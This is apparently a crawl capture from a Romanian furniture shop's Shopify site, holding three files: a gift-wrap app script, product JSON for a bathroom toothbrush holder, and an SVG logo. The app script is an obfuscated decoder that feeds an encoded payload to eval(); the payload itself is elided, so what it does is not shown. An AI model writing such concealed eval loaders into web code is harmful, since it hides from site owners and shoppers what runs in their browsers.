request_url: https://nulls.solutions/shopify/gift-wrap/app/js/nulls-gift-wrap-helper.js?shop=mobexpert.myshopify.com&pHandle=um023836660&nDomain=https://mobexpert.ro/products/um023836660&proAvaliable=true&proId=653411909692&proVendor=Mobexpert&proTitle=STEP%20Suport%20periu%C8%9Be%20din%C8%9Bi&newActive=1&proTags=Categorie_Somn%20%C8%99i%20Baie,Culoare_Alb,Disponibil_Brasov,Disponibil_Bucovina,Disponibil_Bucuresti-Pantelimon,Disponibil_Bucuresti-Pipera,Disponibil_Outlet%20Pipera,Disponibil_Pitesti,Disponibil_Ramnicu%20Valcea,Disponibilitate_%C3%8En%20stoc,Func%C8%9Biune_Baie,Gama_STEP,Livrare_3H_Brasov,Livrare_3H_Bucuresti-Baneasa,Livrare_3H_Bucuresti-Pipera,Livrare_3H_Iasi,Lungime_12,L%C4%83%C8%9Bime_7.5,manufacturer_umbra,montaj_NNM,Outlet,pickup_da,PM_FDIN,pret_redus,Promo,publicaDepublica_da,Routing_Pipera,SGDL_1,SGSL_2,starePM_OUT,Stil_MODERN,SubCategorie_Pentru%20Baie,Substil_CONTEMPORAN,TagCros_Brand-UMBRA,TagCros_Campanie-BF2025,TagCros_ORIGINE-CHINA,tip_decoratiune,transport_foarteusor,transport_usor,%C3%8En%C4%83l%C8%9Bime_10
body_size: 2437
content:
var _0xc38e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe66c(d,e,f){var g=_0xc38e[2][_0xc38e[1]](_0xc38e[0]);var h=g[_0xc38e[3]](0,e);var i=g[_0xc38e[3]](0,f);var j=d[_0xc38e[1]](_0xc38e[0])[_0xc38e[10]]()[_0xc38e[9]](function(a,b,c){if(h[_0xc38e[4]](b)!==-1)return a+=h[_0xc38e[4]](b)*(Math[_0xc38e[8]](e,c))},0);var k=_0xc38e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc38e[11]}eval(function(E,m,i,l,y,r){r="";for(var h=0,len=E.length;h<len;h++){var s="";while(E[h]!==i[y]){s+=E[h];h++}for(var j=0;j<i.length;j++)s=s.replace(new RegExp(i[j],"g"),j);r+=String.fromCharCode(_0xe66c(s,y,10)-l)}return decodeURIComponent(escape(r))}("[base64]",57,"UclMmRaEy",37,6,18))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://mobexpert.myshopify.com/products/um023836660.js
body_size: 2030
content:
{"id":653411909692,"title":"STEP Suport periuțe dinți","handle":"um023836660","description":"\u003cp\u003eSuport periuțe dinți Step. Suportul pentru periuțe Step este un element util și ușor de integrat în amenajarea din baie. Este realizat din melamină, de culoare albă și va conferi un plus de eleganță băii voastre.\u003c\/p\u003e\r\n\u003cdiv id=\"serveste-masa-icon-11\" style=\"width: 92px; height: 92px; border: 2px solid #dadada; border-radius: 10px; background-repeat: no-repeat; background-size: 50px; background-position: 50% 30%; display: inline-block; position: relative; margin: 0 8px 8px 0;\"\u003e\r\n\u003cp style=\"font-family: Roboto, Arial, Sans-serif; font-size: 40px; line-height: 40px; letter-spacing: -2px; color: #4a4a4a; font-weight: 600; text-align: center; position: absolute; width: 100%; top: 8px; margin: 0 0 0 -2px; text-transform: uppercase;\"\u003e5\u003c\/p\u003e\r\n\u003cp style=\"font-family: Roboto, Arial, Sans-serif; font-size: 24px; line-height: 24px; color: #4a4a4a; font-weight: bold; text-align: center; position: absolute; width: 100%; bottom: 16px; margin: 0px; text-transform: uppercase;\"\u003eANI\u003c\/p\u003e\r\n\u003cp style=\"font-family: 'Roboto Condensed', Roboto, Arial, Sans-serif; font-size: 9px; line-height: 9px; color: #4a4a4a; font-weight: bold; text-align: center; position: absolute; width: 100%; bottom: 4px; margin: 0px; text-transform: uppercase;\"\u003eGARANȚIE\u003c\/p\u003e\r\n\u003c\/div\u003e","published_at":"2025-11-13T11:06:53+02:00","created_at":"2018-05-04T21:02:59+03:00","vendor":"Mobexpert","type":"Suport periuțe dinți","tags":["Categorie_Somn și Baie","Culoare_Alb","Disponibil_Brasov","Disponibil_Bucovina","Disponibil_Bucuresti-Pantelimon","Disponibil_Bucuresti-Pipera","Disponibil_Outlet Pipera","Disponibil_Pitesti","Disponibil_Ramnicu Valcea","Disponibilitate_În stoc","Funcțiune_Baie","Gama_STEP","Livrare_3H_Brasov","Livrare_3H_Bucuresti-Baneasa","Livrare_3H_Bucuresti-Pipera","Livrare_3H_Iasi","Lungime_12","Lățime_7.5","manufacturer_umbra","montaj_NNM","Outlet","pickup_da","PM_FDIN","pret_redus","Promo","publicaDepublica_da","Routing_Pipera","SGDL_1","SGSL_2","starePM_OUT","Stil_MODERN","SubCategorie_Pentru Baie","Substil_CONTEMPORAN","TagCros_Brand-UMBRA","TagCros_Campanie-BF2025","TagCros_ORIGINE-CHINA","tip_decoratiune","transport_foarteusor","transport_usor","Înălțime_10"],"price":3100,"price_min":3100,"price_max":3100,"available":true,"price_varies":false,"compare_at_price":6200,"compare_at_price_min":6200,"compare_at_price_max":6200,"compare_at_price_varies":false,"variants":[{"id":7884980355132,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"UM023836660","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"STEP Suport periuțe dinți","public_title":null,"options":["Default Title"],"price":3100,"weight":100,"compare_at_price":6200,"inventory_management":"shopify","barcode":"","quantity_rule":{"min":1,"max":null,"increment":1},"quantity_price_breaks":[],"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0021\/3041\/1580\/products\/1_c90cf1b8-b0dd-44d3-8bf0-bfea550d3116.jpg?v=1575470630","\/\/cdn.shopify.com\/s\/files\/1\/0021\/3041\/1580\/products\/2_c8c6f312-4236-4f93-8ece-573fe381306f.jpg?v=1575470630","\/\/cdn.shopify.com\/s\/files\/1\/0021\/3041\/1580\/products\/3_7e64d23b-aefd-4f87-b029-5e7d9ae942a3.jpg?v=1575470630","\/\/cdn.shopify.com\/s\/files\/1\/0021\/3041\/1580\/products\/4_e576a4dd-8e40-425c-9d13-021ebd583bcd.jpg?v=1575470630","\/\/cdn.shopify.com\/s\/files\/1\/0021\/3041\/1580\/products\/5_06b90f1e-52cb-4165-a728-5e5a9189705f.jpg?v=1575470630","\/\/cdn.shopify.com\/s\/files\/1\/0021\/3041\/1580\/products\/6_000926d5-686b-4ec4-84c4-d1775da682bc.jpg?v=1575470630","\/\/cdn.shopify.com\/s\/files\/1\/0021\/3041\/1580\/products\/7_fa8517d6-c11f-412a-b68b-548ba92b2354.jpg?v=1575470631","\/\/cdn.shopify.com\/s\/files\/1\/0021\/3041\/1580\/products\/8_1f87b9e7-e10b-4329-a998-b156a42c6b8c.jpg?v=1575470631","\/\/cdn.shopify.com\/s\/files\/1\/0021\/3041\/1580\/products\/9_7b6f516b-ad81-4281-8693-3b282317326c.jpg?v=1575470631","\/\/cdn.shopify.com\/s\/files\/1\/0021\/3041\/1580\/products\/10_91ed348e-c7c3-4072-8886-d8cd24272aba.jpg?v=1575470631","\/\/cdn.shopify.com\/s\/files\/1\/0021\/3041\/1580\/products\/11_8083c89a-8026-41ba-9367-0d5303717bda.jpg?v=1575470631"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0021\/3041\/1580\/products\/1_c90cf1b8-b0dd-44d3-8bf0-bfea550d3116.jpg?v=1575470630","options":[{"name":"Title","position":1,"values":["Default Title"]}],"url":"\/products\/um023836660","media":[{"alt":null,"id":5848518852668,"position":1,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0021\/3041\/1580\/products\/1_c90cf1b8-b0dd-44d3-8bf0-bfea550d3116.jpg?v=1575470630"},"aspect_ratio":1.0,"height":2048,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0021\/3041\/1580\/products\/1_c90cf1b8-b0dd-44d3-8bf0-bfea550d3116.jpg?v=1575470630","width":2048},{"alt":null,"id":5848518885436,"position":2,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0021\/3041\/1580\/products\/2_c8c6f312-4236-4f93-8ece-573fe381306f.jpg?v=1575470630"},"aspect_ratio":1.0,"height":2048,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0021\/3041\/1580\/products\/2_c8c6f312-4236-4f93-8ece-573fe381306f.jpg?v=1575470630","width":2048},{"alt":null,"id":5848518918204,"position":3,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0021\/3041\/1580\/products\/3_7e64d23b-aefd-4f87-b029-5e7d9ae942a3.jpg?v=1575470630"},"aspect_ratio":1.0,"height":2048,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0021\/3041\/1580\/products\/3_7e64d23b-aefd-4f87-b029-5e7d9ae942a3.jpg?v=1575470630","width":2048},{"alt":null,"id":5848518950972,"position":4,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0021\/3041\/1580\/products\/4_e576a4dd-8e40-425c-9d13-021ebd583bcd.jpg?v=1575470630"},"aspect_ratio":1.0,"height":2048,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0021\/3041\/1580\/products\/4_e576a4dd-8e40-425c-9d13-021ebd583bcd.jpg?v=1575470630","width":2048},{"alt":null,"id":5848518983740,"position":5,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0021\/3041\/1580\/products\/5_06b90f1e-52cb-4165-a728-5e5a9189705f.jpg?v=1575470630"},"aspect_ratio":1.0,"height":2048,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0021\/3041\/1580\/products\/5_06b90f1e-52cb-4165-a728-5e5a9189705f.jpg?v=1575470630","width":2048},{"alt":null,"id":5848519016508,"position":6,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0021\/3041\/1580\/products\/6_000926d5-686b-4ec4-84c4-d1775da682bc.jpg?v=1575470630"},"aspect_ratio":1.0,"height":2048,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0021\/3041\/1580\/products\/6_000926d5-686b-4ec4-84c4-d1775da682bc.jpg?v=1575470630","width":2048},{"alt":null,"id":5848519049276,"position":7,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0021\/3041\/1580\/products\/7_fa8517d6-c11f-412a-b68b-548ba92b2354.jpg?v=1575470631"},"aspect_ratio":1.0,"height":2048,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0021\/3041\/1580\/products\/7_fa8517d6-c11f-412a-b68b-548ba92b2354.jpg?v=1575470631","width":2048},{"alt":null,"id":5848519082044,"position":8,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0021\/3041\/1580\/products\/8_1f87b9e7-e10b-4329-a998-b156a42c6b8c.jpg?v=1575470631"},"aspect_ratio":1.0,"height":2048,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0021\/3041\/1580\/products\/8_1f87b9e7-e10b-4329-a998-b156a42c6b8c.jpg?v=1575470631","width":2048},{"alt":null,"id":5848519114812,"position":9,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0021\/3041\/1580\/products\/9_7b6f516b-ad81-4281-8693-3b282317326c.jpg?v=1575470631"},"aspect_ratio":1.0,"height":2048,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0021\/3041\/1580\/products\/9_7b6f516b-ad81-4281-8693-3b282317326c.jpg?v=1575470631","width":2048},{"alt":null,"id":5848519147580,"position":10,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0021\/3041\/1580\/products\/10_91ed348e-c7c3-4072-8886-d8cd24272aba.jpg?v=1575470631"},"aspect_ratio":1.0,"height":2048,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0021\/3041\/1580\/products\/10_91ed348e-c7c3-4072-8886-d8cd24272aba.jpg?v=1575470631","width":2048},{"alt":null,"id":5848519180348,"position":11,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0021\/3041\/1580\/products\/11_8083c89a-8026-41ba-9367-0d5303717bda.jpg?v=1575470631"},"aspect_ratio":1.0,"height":2048,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0021\/3041\/1580\/products\/11_8083c89a-8026-41ba-9367-0d5303717bda.jpg?v=1575470631","width":2048}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: image/svg+xml
request_url: https://mobexpert.ro/cdn/shop/files/logo-outlet.svg
body_size: -200
content:
<svg xmlns="http://www.w3.org/2000/svg" width="56.907" height="10.8" viewBox="0 0 56.907 10.8"><g transform="translate(-222.011 -380.561)"><path d="M222.011,385.961c0-2.346.427-3.692,1.3-4.452s2.193-.936,3.964-.948h0c1.778.011,3.088.175,3.965.936s1.31,2.106,1.31,4.464-.433,3.7-1.31,4.458-2.187.93-3.965.942h0c-1.772-.012-3.088-.187-3.964-.948s-1.3-2.106-1.3-4.452Zm5.268,3.288c1.2,0,1.854-.3,2.211-.86a7.309,7.309,0,0,0,0-4.856c-.357-.556-1.012-.86-2.211-.86s-1.854.3-2.2.86a7.209,7.209,0,0,0,0,4.856c.351.556,1.006.86,2.2.86Z" transform="translate(0 0)" fill="#fff" fill-rule="evenodd"/><path d="M264.518,388.195c0,2.779-1.45,3.358-4.175,3.411h-1.287c-2.737-.035-4.216-.614-4.216-3.411v-7.237h2.392v6.517c.005.959-.012,1.6,1.257,1.72h2.386c1.269-.117,1.251-.761,1.251-1.72v-6.517h2.392Z" transform="translate(-21.707 -0.263)" fill="#fff" fill-rule="evenodd"/><path d="M337.394,384.17c-.012-2.048-.018-3.212,2.28-3.212h6.064l-1.169,2.03h-4.087c-.356-.006-.532.029-.614.187a3.356,3.356,0,0,0-.093,1.182v.848h5.964l-1.169,2.036h-4.795v.848a3.356,3.356,0,0,0,.093,1.182c.082.164.258.193.614.193h5.257l-1.175,2.024h-4.889c-2.3,0-2.292-1.164-2.28-3.206Z" transform="translate(-76.293 -0.263)" fill="#fff" fill-rule="evenodd"/><path d="M364.966,382.982H361.8v-2.024h9.549l-1.169,2.024h-2.836v8.506h-2.38Z" transform="translate(-92.433 -0.263)" fill="#fff" fill-rule="evenodd"/><path d="M286.518,382.982h-3.163v-2.024h9.555l-1.17,2.024H288.9v8.506h-2.38Z" transform="translate(-40.562 -0.263)" fill="#fff" fill-rule="evenodd"/><path d="M311.572,380.958l2.485.006-.012,2.212v6.1c.082.158.257.187.62.187h5.257l-1.176,2.024h-4.889c-2.3,0-2.3-1.164-2.286-3.206Z" transform="translate(-59.219 -0.263)" fill="#fff" fill-rule="evenodd"/></g></svg>